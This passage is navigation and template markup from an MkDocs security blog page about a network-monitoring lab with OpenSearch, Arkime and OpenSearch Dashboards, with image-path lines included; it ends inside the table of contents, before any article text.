<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": [], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>




<file: Labs _ OpenSearch + Arkime + OpenSearch Dashboards/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../Introduction%20to%20cryptography/">
      
      
        <link rel="next" href="../What%20is%20eBPF/">
      
      
        
      
      
      <link rel="icon" href="../assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Labs : OpenSearch + Arkime + OpenSearch Dashboards - Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="black">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#labs-opensearch-arkime-opensearch-dashboards" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Labs : OpenSearch + Arkime + OpenSearch Dashboards
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    L'obfuscation indistinguable (iO)
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Introduction%20to%20cryptography/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Introduction to cryptography
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#opensearch" class="md-nav__link">
    <span class="md-ellipsis">
      
        OpenSearch
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#arkime" class="md-nav__link">
    <span class="md-ellipsis">
      
        Arkime
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#opensearch-dashboards" class="md-nav__link">
    <span class="md-ellipsis">
      
        OpenSearch Dashboards
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#our-lab" class="md-nav__link">
    <span class="md-ellipsis">
      
        Our lab :
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Our lab :">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#install-opensearch" class="md-nav__link">
    <span class="md-ellipsis">
      
        Install opensearch :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#install-arkime" class="md-nav__link">
    <span class="md-ellipsis">
      
        Install Arkime
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Install Arkime">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#troubleshooting" class="md-nav__link">
    <span class="md-ellipsis">
      
        Troubleshooting
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#nmap-test" class="md-nav__link">
    <span class="md-ellipsis">
      
        Nmap test
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#fuzzing-test" class="md-nav__link">
    <span class="md-ellipsis">
      
        Fuzzing test
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#setup-cont3xt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Setup Cont3xt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#create-kibana-dashboard" class="md-nav__link">
    <span class="md-ellipsis">
      
        Create Kibana dashboard
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../What%20is%20eBPF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#opensearch" class="md-nav__link">
    <span class="md-ellipsis">
      
        OpenSearch
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#arkime" class="md-nav__link">
    <span class="md-ellipsis">
      
        Arkime
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#opensearch-dashboards" class="md-nav__link">
    <span class="md-ellipsis">
      
        OpenSearch Dashboards
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#our-lab" class="md-nav__link">
    <span class="md-ellipsis">
      
        Our lab :
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Our lab :">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#install-opensearch" class="md-nav__link">
    <span class="md-ellipsis">
      
        Install opensearch :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#install-arkime" class="md-nav__link">
    <span class="md-ellipsis">
      
        Install Arkime
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Install Arkime">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#troubleshooting" class="md-nav__link">
    <span class="md-ellipsis">
      
        Troubleshooting
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#nmap-test" class="md-nav__link">
    <span class="md-ellipsis">
      
        Nmap test
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#fuzzing-test" class="md-nav__link">
    <span class="md-ellipsis">
      
        Fuzzing test
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#setup-cont3xt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Setup Cont3xt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
